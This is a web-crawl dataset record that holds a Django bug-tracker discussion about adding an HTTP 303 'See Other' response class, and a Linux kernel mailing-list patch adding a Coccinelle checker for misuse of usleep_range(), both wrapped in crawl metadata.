"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,807,937,733,322,484,000 | Opened 6 years ago
Closed 5 years ago
#13277 closed (wontfix)
HTTP 303 (See Other) Response
Reported by: therendus@… Owned by: nobody
Component: HTTP handling Version: master
Severity: Keywords: http response see other 303 redirection
Cc: Triage Stage: Accepted
Has patch: yes Needs documentation: no
Needs tests: no Patch needs improvement: no
Easy pickings: UI/UX:
Description
Still not sure I've really looked everywhere but the fact that I can't find that string "303" in the relevant documentation, the ticket list or code files remains...
In short - there's a dire need for the 303 (See Other) http response object in ALL POST based pages in all web applications. If a page with a post request is not met with a 303 redirection - it's incompetently done (thence my rejection to believe such a exhaustive framework doesn't support that - apart from using the base HttpRequest object with all the fuss around that).
So in two words my suggestion is - a new httprequest derived object named smth. like HttpResponseSeeOther and another parameter for the redirect() shortcut to allow (and encourage!!!) the use of that response on all POST requests
Ref:
http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html#sec10.3.4
Regards
Daniel
Attachments (1)
http-303-redirect-backward-compatible.diff (3.4 KB) - added by Andreas Sommer <AndiDog@…> 5 years ago.
Proposed patch
Download all attachments as: .zip
Change History (9)
comment:1 Changed 6 years ago by therendus@…
• Keywords redirection added
• Needs documentation unset
• Needs tests unset
• Patch needs improvement unset
I see you're recommending the HttpResponseRedirect (302) for the aforementioned case but that's "wrong" and out of spec. It relies on common browser "misbehavior" to work around the issue.
The correct redirection (for preventing multiple posting and 'page expired' warnings) is code 303 !
Regards
comment:2 Changed 6 years ago by gabrielhurley
Words like "dire need" and "incompetent" aren't gonna get you anywhere. If you read the IETF docs on HTTP 302 and 303 available here:
http://tools.ietf.org/html/rfc2616#section-10.3.3
You'll see they note that "most existing user agent implementations treat 302 as if it were a 303 response, performing a GET on the Location field-value regardless of the original request method. The status codes 303 and 307 have been added for servers that wish to make unambiguously clear which kind of reaction is expected of the client." In practice, just about all current browsers treat 302s this way.
They also note that 303 is only valid in HTTP1.1, so servers serving HTTP1.0 cannot use it. Also, old browsers may not implement (or incorrectly implement) 303 and 307. While anything after IE4 and Netscape 4.7 support 303, IE5 and IE6 have bugs in their implementations.
Django provides the HttpResponseRedirect as a shortcut for 302s because 302 is the most commonly desired and used method. There's no reason you can't return a 303 response code using a regular HttpRequest object yourself.
If you want an HttpResponseSeeOther all you need to do is copy and paste the HttpResponseRedirect class and change the status_code value. If you post the patch here it may even get merged to trunk someday...
comment:3 Changed 6 years ago by russellm
• Triage Stage changed from Unreviewed to Accepted
It says on the homepage that Django is for "Perfectionists with deadlines". That means we follow the spec whenever we can, but when the spec is completely at odds with reality, we follow reality.
Like Gabriel says, In this case, it doesn't matter what the official HTTP spec says - nobody follows it. Near on every browser in the world implements 302 incorrectly, and not every browser in the world implements 303 at all (or correctly). It simply isn't practical to be pure in this situation.
As far as not being implemented; 303 isn't alone. There are a bunch of HTTP response codes that Django doesn't currently implement. I'll accept this ticket on the basis that we should review and add a couple of commonly used status codes. 401 would be the top of my list; there's probably also a good argument for 307. Oh, and 418... just because :-)
comment:4 Changed 5 years ago by therendus@…
Words like "dire need" and "incompetent" aren't gonna get you anywhere.
Sorry, I suppose I should have explained in more details (though I thought both meanings would be clearer as they were indirectly addressed by the paragraphs to follow).
"Incompetent" - I was referring NOT to the framework (which is from my still short experience with it - perfectly designed and thought of (what I've seen so far)) BUT to the MANY, MANY, MANY pieces of BOTH freelance and commercial apps I've stumbled upon (mostly having to fix or patch them) without any PRG redirection at all or with a simple 301 one.
By "dire need" I meant that it's a necessity to use this mechanism in virtually all web applications (the pieces of web code that do "something") and I'm not so sure about testing 302 but other ways than 303 have been unreliable to my experience and 303 has been serving me perfectly.
I can't imagine making anything web without using 303.
I hope that solves the "dire need" mystery ;)
"They also note that 303 is only valid in HTTP1.1, so servers serving HTTP1.0 cannot use it. Also, old browsers may not implement (or incorrectly implement) 303 and 307. While anything after IE4 and Netscape 4.7 support 303, IE5 and IE6 have bugs in their implementations. "
About "non-spec" compliance and supporting "old" stuff - in CodeIgniter for eg. such "all browser and all server!!" compatibility code stamping have lead to overloaded code and necessary important features cut out! (like vital header control functionality that otherwise exists in php). Leading to the need to "patch" the framework as you are suggesting to me now.
You shouldn't be advising me to patch the framework to have it compliant with modern (AND ONGOING) standards and browsers.
You should be advising and thinking of patching it to keep THE BACKWARD compliance!
At least that's how I understand the lonely path of perfectionism... ;)
And another point (you really need to want to in order to apprehend it's importance instead of just dumping it out as "not concerning you")...
Following the 3-rd party software incompatibilities is the middle league (not following it is the small one). But what would distinguish a true leader (of technology) would be the team that MAKES them (or in this case would just assert them).
For eg. why do you think IE is still torturing (instead of dying the shameful death it deserves years ago) the well-trained multitude of the web developers ?
Because they put up with it by striving to bring all seb solutions to a common denominator with IE (on the expence of cut down features, more efforts and messy patched code).
It all comes down to the fact that those that hold the casting vote - don't care enough to "bring balance to the force" as and where needed. In this case - the very experienced developers of this so popular (with a great potential for more and further popularity) framework.
I've seen this policy exercised in other frameworks too but I still think this is the wrong way.
Take for eg. the python 'depricated' mechanism. What would have happened if it tried to keep consistency with V 1.0 ?! It is true that python is a lot smaller and easy to "advance" community than the web itself but if leverage holding parties like yourselves don't make at least a symbolic move onward who will it (the web) have to rely upon ? Browser developing companies ? Microsoft ?! ... All quality browser developers react very quick to web tendencies and technologies (let alone such a simple issue). So are you saying that devs (and yourself) should put this idea behind just to keep compliant with the piece of software of the least quality (increasing overall incompatibility that way and stalling "perfection")?...
I know - a lot of talking just to avoid using a parameter to the httprequest, but that's not the point and I hope you see that clearly ;)
So you see I still stand by my qualifiers "incompetent" and "dire need".
"...aren't gonna get you anywhere."
Well I was driven off of trying to contribute to CodeIgniter because I was getting mostly rejective or none responses for issues I'm still certain I had serious grounds for bringing up or just plain bugs.
At least I got a response here :) (and well substantiated in this, though I still disagree with it) - two for a day. Really impressed ;)
"all you need to do is copy and paste the HttpResponseRedirect? "
was gonna do...
"If you post the patch here it may even get merged to trunk someday... "
I thought I might get a response like that so I thought of that myself. However it might take time for me (using it) to get familiar with the overall philosophy of the framework to know which solution style will be best (as it would require modification in several places) and the needed testing...
For dealing with all the issues here I suggest (although that's already a feature request) that stuff like complying with old or rare protocols and stuff like that and supporting broken web clients or other broken technologies be put in an external 'deprecated' mod(s) for inclusion on request only.
That is - the standard compliant behavior should be in the core of an app and then patches should be "added" if so much needed - not be part of the foundation.
Especially for one (app) that holds a key position and role in this process like a framework - the very thing that teaches and asserts development style and habits which on their turn are the hanger for the rest of the event chain to global perfectionism :)
Devs need to know what they should use (also as now the majority are not using it at all - hats off for your documentation bringing the post redirection to the attention), and only then they should know about how compliant it actually is. You wouldn't teach a freshman designer that Alpha(opacity=50) is the css property for element opacity, now would you? That apart of the fact that they would need to know that too for still some time...
Needless to say such an endeavor would only make a diff if undertaken on a larger scale but that's a no argument to "not be the first or only one taking this step"...
And another point regarding
"They also note that 303 is only valid in HTTP1.1, so servers serving HTTP1.0 cannot use it. Also, old browsers may not implement (or incorrectly implement) 303 and 307. While anything after IE4 and Netscape 4.7..."
Hm...
I wonder how many "new" apps are meant for or developed on such platforms ? (perhaps a real statistics poll would be in place here)
I also wonder what if wanted (in the light of that direction of thinking) to use django with python 2.2 (on a 10 year old server while striving to make IE4 users happy).
How should I address you with this urge of mine then ? :) What would you answer me then to that ? And isn't the situation with this issue approximately the same ?
Best regards and appreciating the swift response
Daniel
P.S. Btw this ticket tracker could use a "quote" tag ;)
comment:5 Changed 5 years ago by gabrielhurley
Gonna keep it short after that massive reply... but a couple quick notes:
• Sadly, the fact is that enterprise customers are the driving force in many software markets, not the developers, manufacturers, or users. Massive corporate and governmental institutions have both the power to make or break software projects and also have a huge amount of inertia and legacy systems to deal with. Ignoring compatibility issues to push forward simply isn't an option for an "enterprise-grade framework".
• The 1.2 release is trying to get out the door ASAP and the devs are all working very hard on that, so tread lightly for now... others have already been chastised for being off-topic, distracting, or "difficult".
• You might want to read some of the recent threads on Django-Developers; there's been a lot of talk about why Django is so focused on stability and backwards-compatibility. It's informative.
• There's no quote feature on Trac 'cuz discussion is supposed to take place on the Django-Developers mailing list. This thread's probably gotten too long already...
If I have a minute sometime I'll write a patch for this ticket, but as mentioned above getting it merged to trunk (let alone into a release) is gonna be a while.
comment:6 Changed 5 years ago by anonymous
"Gonna keep it short"
will try that myself (already spared a pronoun ;) (not that there's need to drag on this discussion ...)
"Sadly, the fact is that enterprise customers are the driving force..."
Surely you're right - I've had my shares of clientele I've had to dissuade on all kind of issues in their preliminary requirement list. With/for some I've managed it - with some I've failed...
Apparently there are powerful factors on stage. Acknowledging them is the first important step toward engaging an issue. But while majority of people just stop there and reconcile with that - this is never the only possible response and attitude. People throughout history that have actually achieved world-scale changes and made a difference - knew that :) Apparently that's one in a million individual ;)
"The 1.2 release is trying to get out the door ASAP"
I couldn't figure how to check the issue status (and I bet I'll have others to come) on a newer version. I'd never had brought it up if I'd seen situation was changing in a newer version (that's the only goal I had posting it and knowing how important it is - I never actually wanted to "get myself anywhere" with anything ;) )
Also at that point I didn't actually know you've addressed the issue even with an out of spec technique. As I didn't find 303 anywhere in the code I assumed that issue was just left behind. As I said it was a bit hard to believe but I'd seen that same situation with another extreme popular and otherwise well made (the aforementioned) framework - it just doesn't say or do anything special for this most common web coding pattern. Although it allows the return code to be specified in its redirect() shortcut. So I was mostly hoping to manage to suggest that little but so important improvement in this very shotcut. Especially considering that while the redirect function should accept a parameter stating that you want to do RPG - it could still return 302 in the behind (say for eg. if a special _COMPATIBILITY = True setting is configured) and in future versions this would just be dropped while all code would continue working well and on specs ! Something that wouldn't happen now and is indirectly the actual reason for current "incompatible situation". Once again if non of the parties involved doesn't "force" anything - nothing is going to change as long as all sides try to comply to each-other and make themselves compatible.
Also those "enterprise" customers are even more distant to the actual technology and technically less competent (the higher they stand) than the small web project owners. And they don't care which http code they use to make big $$$. However if they face a top of the line framework (which they would very much want to use) telling them that 303 is "goooood" - they will update their requirements too. You would know - all web clients demand web 2.0 architecture or table-less design having moderate idea what that is and very little why! - making them wanting something just because it's fashionable even if their case actually requires a totally different (or old school) approach. ...The point being that those "big shot" clients while having a great impact are essentially followers ! Given there's something to follow... If there isn't - things come down to that "inertia" you talk about. And while there's no doubt the process is a bit ungainly one thing is beyond argument (and way overlooked :) - it has to start somewhere.
"You might want to read some of the recent threads..."
Will do and I'm sure there are reasonable considerations for the framework policy and architecture.
However as I do and say to all my clients and projects (actually spending half the time and efforts convincing them on certain strategy) - the right way is to make the actual foundation as generalized as possible (as an OS core). Then all fancy features be built on top of that and compatibility issues be patched on the final stage - thus preserving the overall system robustness.
The point being - policy and strategy/architecture are different things and one can serve the other in different (better and worse) ways.
"This thread's probably gotten too long already... "
I realize that :) But just wanted to make my points complete - then maybe the ticket (being consistent and self contained enough) could serve as a reference in a discussion...
"...but as mentioned above getting it merged to trunk (let alone into a release) is gonna be a while..."
If you hadn't yet you might go check a certain very nice feature of CodeIgniter (I realize this is to be discussed elsewhere - here it's just a remark) - the ability to override the framework core functionality by just replacing a specially named replacement substitute file of one of it's libraries. You can even inherit a core library and just override the methods you want - then your derived class will be used through the whole framework even by core code.
I couldn't find anything related to 'patching' or 'overriding' in the django docs - also it's file structure shows that's not easily achievable at the same level...
Perhaps what I wanted could be easily achieved with "custom commands" but haven't explored that direction yet. Anyway just thought you might be interested in that technique used quite successfully in CodeIgniter.
Regards
Changed 5 years ago by Andreas Sommer <AndiDog@…>
Proposed patch
comment:7 Changed 5 years ago by Andreas Sommer <AndiDog@…>
• Has patch set
• Summary changed from HTTP 303 (See Other) Response to Proposed patch
• Version changed from 1.1 to SVN
I attached a patch for this problem. It introduces settings.REDIRECT_303_BACKWARD_COMPATIBILITY, which defaults to True. That settings defines whether the HttpResponseSeeOtherRedirect.status_code property returns 303 (probably not compatible with HTTP/1.0 clients) or 302 (backward compatible).
Tell me how you like that approach.
comment:8 Changed 5 years ago by lukeplant
• Resolution set to wontfix
• Status changed from new to closed
• Summary changed from Proposed patch to HTTP 303 (See Other) Response
As Gabriel explained, you can already make your own HttpResponse subclass that does this. There is very little advantage in adding this to core unless we also change use of 302 to 303. However, that would break lots of tests, with zero practical advantage AFAICS. So I'm closing WONTFIX.
Note: See TracTickets for help on using tickets.
Back to Top | {
"url": "https://code.djangoproject.com/ticket/13277",
"source_domain": "code.djangoproject.com",
"snapshot_id": "crawl=CC-MAIN-2015-40",
"warc_metadata": {
"Content-Length": "46769",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:IQY5AOFELEQM3I6WEXZ3W4ZKWRWRWMMU",
"WARC-Concurrent-To": "<urn:uuid:2b3c9305-7021-4064-bc39-a07da11b5bd6>",
"WARC-Date": "2015-10-04T17:47:45Z",
"WARC-IP-Address": "162.242.220.127",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:YCBFPM3KQNDXAZIFSOCERYR7CGABZKY7",
"WARC-Record-ID": "<urn:uuid:5268fe12-3ef9-497f-b59c-09b2fa306c48>",
"WARC-Target-URI": "https://code.djangoproject.com/ticket/13277",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:aa3a0de5-94b9-4d5a-bef7-8426e424737f>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-137-6-227.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-40\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for September 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
19,
20,
39,
40,
64,
65,
95,
96,
138,
179,
239,
266,
305,
349,
371,
372,
384,
385,
551,
552,
927,
928,
1158,
1159,
1164,
1229,
1230,
1238,
1239,
1246,
1247,
1263,
1264,
1367,
1382,
1383,
1417,
1418,
1437,
1438,
1483,
1484,
1515,
1545,
1567,
1601,
1602,
1791,
1891,
1892,
1900,
1901,
1948,
1949,
2083,
2084,
2134,
2135,
2543,
2544,
2816,
2817,
3039,
3040,
3248,
3249,
3291,
3292,
3345,
3346,
3542,
3543,
3840,
3841,
4192,
4193,
4238,
4239,
4311,
4312,
4313,
4483,
4836,
4837,
5122,
5177,
5223,
5224,
5499,
5864,
5865,
5988,
6072,
6073,
6145,
6146,
6289,
6532,
6690,
6865,
7140,
7237,
7963,
7964,
8102,
8103,
8176,
8177,
8213,
8418,
8555,
8556,
8622,
8638,
8639,
8712,
9011,
9012,
9312,
9472,
9730,
10171,
10338,
10339,
10367,
10583,
10589,
10721,
10891,
11054,
11055,
11104,
11111,
11112,
11168,
11169,
11216,
11217,
11291,
11292,
11715,
11931,
12125,
12293,
12294,
12456,
12457,
12500,
12501,
12523,
12628,
12629,
12701,
12894,
13301,
13302,
13355,
13683,
14922,
15953,
15954,
16009,
16109,
16491,
16629,
16682,
16858,
16859,
16964,
17426,
17591,
17804,
17805,
17813,
17814,
17864,
17865,
17880,
17881,
17941,
17942,
17960,
18033,
18069,
18070,
18365,
18366,
18402,
18403,
18446,
18447,
18477,
18515,
18588,
18589,
18877,
18878,
18927
],
"line_end_idx": [
19,
20,
39,
40,
64,
65,
95,
96,
138,
179,
239,
266,
305,
349,
371,
372,
384,
385,
551,
552,
927,
928,
1158,
1159,
1164,
1229,
1230,
1238,
1239,
1246,
1247,
1263,
1264,
1367,
1382,
1383,
1417,
1418,
1437,
1438,
1483,
1484,
1515,
1545,
1567,
1601,
1602,
1791,
1891,
1892,
1900,
1901,
1948,
1949,
2083,
2084,
2134,
2135,
2543,
2544,
2816,
2817,
3039,
3040,
3248,
3249,
3291,
3292,
3345,
3346,
3542,
3543,
3840,
3841,
4192,
4193,
4238,
4239,
4311,
4312,
4313,
4483,
4836,
4837,
5122,
5177,
5223,
5224,
5499,
5864,
5865,
5988,
6072,
6073,
6145,
6146,
6289,
6532,
6690,
6865,
7140,
7237,
7963,
7964,
8102,
8103,
8176,
8177,
8213,
8418,
8555,
8556,
8622,
8638,
8639,
8712,
9011,
9012,
9312,
9472,
9730,
10171,
10338,
10339,
10367,
10583,
10589,
10721,
10891,
11054,
11055,
11104,
11111,
11112,
11168,
11169,
11216,
11217,
11291,
11292,
11715,
11931,
12125,
12293,
12294,
12456,
12457,
12500,
12501,
12523,
12628,
12629,
12701,
12894,
13301,
13302,
13355,
13683,
14922,
15953,
15954,
16009,
16109,
16491,
16629,
16682,
16858,
16859,
16964,
17426,
17591,
17804,
17805,
17813,
17814,
17864,
17865,
17880,
17881,
17941,
17942,
17960,
18033,
18069,
18070,
18365,
18366,
18402,
18403,
18446,
18447,
18477,
18515,
18588,
18589,
18877,
18878,
18927,
18938
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 18938,
"ccnet_original_nlines": 198,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.43585148453712463,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.029705509543418884,
"rps_doc_frac_lines_end_with_ellipsis": 0.07537688314914703,
"rps_doc_frac_no_alph_words": 0.1902688890695572,
"rps_doc_frac_unique_words": 0.3027113080024719,
"rps_doc_mean_word_length": 4.744816780090332,
"rps_doc_num_sentences": 179,
"rps_doc_symbol_to_word_ratio": 0.00973111018538475,
"rps_doc_unigram_entropy": 5.9695329666137695,
"rps_doc_word_count": 3135,
"rps_doc_frac_chars_dupe_10grams": 0.08968067169189453,
"rps_doc_frac_chars_dupe_5grams": 0.11919327825307846,
"rps_doc_frac_chars_dupe_6grams": 0.10447058826684952,
"rps_doc_frac_chars_dupe_7grams": 0.10016807168722153,
"rps_doc_frac_chars_dupe_8grams": 0.09492436796426773,
"rps_doc_frac_chars_dupe_9grams": 0.08968067169189453,
"rps_doc_frac_chars_top_2gram": 0.006991600152105093,
"rps_doc_frac_chars_top_3gram": 0.006050419993698597,
"rps_doc_frac_chars_top_4gram": 0.0064537799917161465,
"rps_doc_books_importance": -1532.5008544921875,
"rps_doc_books_importance_length_correction": -1532.5008544921875,
"rps_doc_openwebtext_importance": -876.0621337890625,
"rps_doc_openwebtext_importance_length_correction": -876.0621337890625,
"rps_doc_wikipedia_importance": -741.4810791015625,
"rps_doc_wikipedia_importance_length_correction": -741.4810791015625
},
"fasttext": {
"dclm": 0.11168885231018066,
"english": 0.9522258043289185,
"fineweb_edu_approx": 1.3814753293991089,
"eai_general_math": 0.5613876581192017,
"eai_open_web_math": 0.28339385986328125,
"eai_web_code": 0.31213176250457764
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.678",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "5",
"label": "Evaluate"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "18",
"label": "Q&A Forum"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "4",
"label": "Advanced Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-3,415,887,902,873,754,600 | [PATCH V2] Coccinelle: check usleep_range() usage
From: Nicholas Mc Guire
Date: Wed Dec 14 2016 - 21:41:49 EST
Documentation/timers/timers-howto.txt outlines the intended usage of
usleep_range(), this spatch tries to locate missuse/out-of-spec cases.
Signed-off-by: Nicholas Mc Guire <hofrat@xxxxxxxxx>
---
V2: added context mode as suggested by Julia Lawall <julia.lawall@xxxxxxx>
added min<max case sugested by Joe Perches <joe@xxxxxxxxxxx>
added in the range checks as they are resonably reliable based on
a review of all 1648 call sites of usleep_range()
1648 calls total
1488 pass numeric values only (90.29%)
27 min below 10us (1.81%)
40 min above 10ms (2.68%)
min out of spec 4.50%
76 preprocessor constants (4.61%)
1 min below 10us (1.31%)
8 min above 10ms (10.52%)
min out of spec 11.84%
85 expressions (5.15%)
1(0) min below 10us (1.50%)*
6(2) min above 10ms (7.50%)*
min out of spec 9.0%
Errors:
23 where min==max (1.39%)
0 where max < min (0.00%)
Total:
Bugs: 6.48%-10.70%*
Crit: 3.09%-3.15%* (min < 10, min==max, max < min)
Detectable by coccinelle:
Bugs: 74/103 (71.8%)
Crit: 50/52 (96.1%)
* numbers estimated based on code review
Patch is againts 4.9.0 (localversion-next is next-20161214)
scripts/coccinelle/api/bad_usleep_range.cocci | 88 +++++++++++++++++++++++++++
1 file changed, 88 insertions(+)
create mode 100644 scripts/coccinelle/api/bad_usleep_range.cocci
diff --git a/scripts/coccinelle/api/bad_usleep_range.cocci b/scripts/coccinelle/api/bad_usleep_range.cocci
new file mode 100644
index 0000000..003e9ef
--- /dev/null
+++ b/scripts/coccinelle/api/bad_usleep_range.cocci
@@ -0,0 +1,88 @@
+/// report bad/problematic usleep_range usage
+//
+// This is a checker for the documented intended use of usleep_range
+// see: Documentation/timers/timers-howto.txt and
+// Link: http://lkml.org/lkml/2016/11/29/54 for some notes on
+// when mdelay might not be a suitable replacement
+//
+// Limitations:
+// * The numeric limits are only checked when numeric constants are in
+// use (as of 4.9.0 thats 90.29% of the calls) no constant folding
+// is done - so this can miss some out-of-range cases - but in 4.9.0
+// it was catching 74 of the 103 bad cases (71.8%) and 50 of 52
+// (96.1%) of the critical cases (min < 10 and min==max - there
+// * There may be RT use-cases where both min < 10 and min==max)
+// justified (e.g. high-throughput drivers on a shielded core)
+//
+// 1) warn if min == max
+//
+// The problem is that usleep_range is calculating the delay by
+// exp = ktime_add_us(ktime_get(), min)
+// delta = (u64)(max - min) * NSEC_PER_USEC
+// so delta is set to 0 if min==max
+// and then calls
+// schedule_hrtimeout_range(exp, 0,...)
+// effectively this means that the clock subsystem has no room to
+// optimize. usleep_range() is in non-atomic context so a 0 range
+// makes very little sense as the task can be preempted anyway so
+// there is no guarantee that the 0 range would be adding much
+// precision - it just removes optimization potential, so it probably
+// never really makes sense.
+//
+// 2) warn if min < 10 or min > 20ms
+//
+// it makes little sense to use a non-atomic call for very short
+// delays because the scheduling jitter will most likely exceed
+// this limit - udelay() makes more sense in that case. For very
+// large delays using hrtimers is useless as preemption becomes
+// quite likely resulting in high inaccuracy anyway - so use
+// jiffies based msleep and don't burden the hrtimer subsystem.
+//
+// 3) warn if max < min
+//
+// Joe Perches <joe@xxxxxxxxxxx> added a check for this case
+// that is definitely wrong.
+//
+// Confidence: Moderate
+// Copyright: (C) 2016 Nicholas Mc Guire, OSADL. GPLv2.
+// Comments:
+// Options: --no-includes --include-headers
+
+virtual org
+virtual report
+virtual context
+
+@nullrangectx depends on context@
+expression E1,E2;
+position p;
+@@
+
+* usleep_range@p(E1,E2)
+
+
+@nullrange@
+expression E1,E2;
+position p;
+@@
+
+ usleep_range@p(E1,E2)
+
+@script:python depends on !context@
+p << nullrange.p;
+min << nullrange.E1;
+max << nullrange.E2;
+@@
+
+if(min == max):
+ msg = "WARNING: usleep_range min == max (%s) - consider delta " % (min)
+ coccilib.report.print_report(p[0], msg)
+if str.isdigit(min):
+ if(int(min) < 10):
+ msg = "ERROR: usleep_range min (%s) less than 10us - consider using udelay()" % (min)
+ coccilib.report.print_report(p[0], msg)
+ if(20000 < int(min)):
+ msg = "ERROR: usleep_range min (%s) exceed 20m - consider using mslee()" % (min)
+ coccilib.report.print_report(p[0], msg)
+ if(int(max) < int(min)):
+ msg = "ERROR: usleep_range max (%s) less than min (%s)" % (max,min)
+ coccilib.report.print_report(p[0], msg)
--
2.1.4 | {
"url": "http://lkml.iu.edu/hypermail/linux/kernel/1612.1/04364.html",
"source_domain": "lkml.iu.edu",
"snapshot_id": "crawl=CC-MAIN-2020-29",
"warc_metadata": {
"Content-Length": "8766",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:27RSYWKJHDX5MOVJSGHTOUMTSMJI2O5W",
"WARC-Concurrent-To": "<urn:uuid:9011febf-85df-49e8-ab2c-d8cfbd5005a1>",
"WARC-Date": "2020-07-05T01:49:41Z",
"WARC-IP-Address": "129.79.113.48",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:HMYITAH73C5ZYBP5UICWLWGB5DHOHFDA",
"WARC-Record-ID": "<urn:uuid:2a05721c-53c7-4162-a1dc-f34a4f748a8f>",
"WARC-Target-URI": "http://lkml.iu.edu/hypermail/linux/kernel/1612.1/04364.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:8850682d-c360-442b-b492-cb33a7c6fae6>"
},
"warc_info": "isPartOf: CC-MAIN-2020-29\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-218.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
50,
51,
75,
112,
113,
114,
183,
254,
255,
307,
311,
386,
447,
513,
563,
564,
581,
620,
646,
672,
694,
728,
753,
779,
802,
825,
854,
883,
904,
912,
938,
964,
965,
972,
992,
1043,
1069,
1090,
1110,
1151,
1152,
1212,
1213,
1292,
1325,
1390,
1391,
1498,
1519,
1542,
1556,
1608,
1625,
1672,
1676,
1746,
1797,
1860,
1912,
1916,
1933,
2005,
2073,
2143,
2208,
2273,
2339,
2403,
2407,
2433,
2437,
2502,
2543,
2588,
2625,
2644,
2685,
2752,
2819,
2886,
2950,
3021,
3051,
3055,
3093,
3097,
3163,
3228,
3294,
3359,
3421,
3486,
3490,
3515,
3519,
3581,
3611,
3615,
3640,
3697,
3711,
3756,
3758,
3771,
3787,
3804,
3806,
3841,
3860,
3873,
3877,
3879,
3904,
3906,
3908,
3921,
3940,
3953,
3957,
3959,
3983,
3985,
4022,
4041,
4063,
4085,
4089,
4091,
4108,
4182,
4224,
4246,
4267,
4355,
4397,
4421,
4504,
4546,
4573,
4643,
4685,
4688
],
"line_end_idx": [
50,
51,
75,
112,
113,
114,
183,
254,
255,
307,
311,
386,
447,
513,
563,
564,
581,
620,
646,
672,
694,
728,
753,
779,
802,
825,
854,
883,
904,
912,
938,
964,
965,
972,
992,
1043,
1069,
1090,
1110,
1151,
1152,
1212,
1213,
1292,
1325,
1390,
1391,
1498,
1519,
1542,
1556,
1608,
1625,
1672,
1676,
1746,
1797,
1860,
1912,
1916,
1933,
2005,
2073,
2143,
2208,
2273,
2339,
2403,
2407,
2433,
2437,
2502,
2543,
2588,
2625,
2644,
2685,
2752,
2819,
2886,
2950,
3021,
3051,
3055,
3093,
3097,
3163,
3228,
3294,
3359,
3421,
3486,
3490,
3515,
3519,
3581,
3611,
3615,
3640,
3697,
3711,
3756,
3758,
3771,
3787,
3804,
3806,
3841,
3860,
3873,
3877,
3879,
3904,
3906,
3908,
3921,
3940,
3953,
3957,
3959,
3983,
3985,
4022,
4041,
4063,
4085,
4089,
4091,
4108,
4182,
4224,
4246,
4267,
4355,
4397,
4421,
4504,
4546,
4573,
4643,
4685,
4688,
4693
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4693,
"ccnet_original_nlines": 142,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.18414533138275146,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.01816679909825325,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.47894302010536194,
"rps_doc_frac_unique_words": 0.5133779048919678,
"rps_doc_mean_word_length": 5.4347825050354,
"rps_doc_num_sentences": 66,
"rps_doc_symbol_to_word_ratio": 0.0008257600129581988,
"rps_doc_unigram_entropy": 5.3707756996154785,
"rps_doc_word_count": 598,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.03815384954214096,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.006153849884867668,
"rps_doc_frac_chars_top_3gram": 0.013846149668097496,
